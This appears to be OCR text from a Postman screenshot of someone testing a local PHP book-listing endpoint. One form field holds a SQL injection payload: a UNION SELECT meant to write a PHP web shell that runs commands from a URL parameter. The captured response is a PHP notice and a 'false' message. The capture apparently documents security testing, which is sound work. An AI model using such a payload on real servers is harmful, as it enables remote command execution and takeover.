 File Edit View Help
New Import Runner My Workspace Invite Sign In
Filter
[CONFLICT] POST Test Collector POST http://192.168.0.233/enwi/ph... POST http://192.168.0.233/enwi/ph... No Environment
History Collections APIs
Untitled Request Comments 0
New Collection Trash
POST http://192.168.0.233/enwi/php/libro/librosDisponibles.php... Send Save
test
1 request
Params Authorization Headers (19) Body Pre-request Script Tests Settings Cookies Code
uwu
0 requests
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
titulo
titulo Libro de prueba 3' union SELECT '<?php exec($_GET["cmd"]);
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 9 ms Size: 438 B Save Response
Pretty Raw Preview Visualize JSON
1 <br />
2 <b>Notice</b>: Trying to get property 'num_rows' of non-object in <b>C:\xampp\htdocs\enwi\php\libro\librosDisponibles.php</b> on line <b>12</b><br
/>
3 {
4 "mensaje": "false"
5 }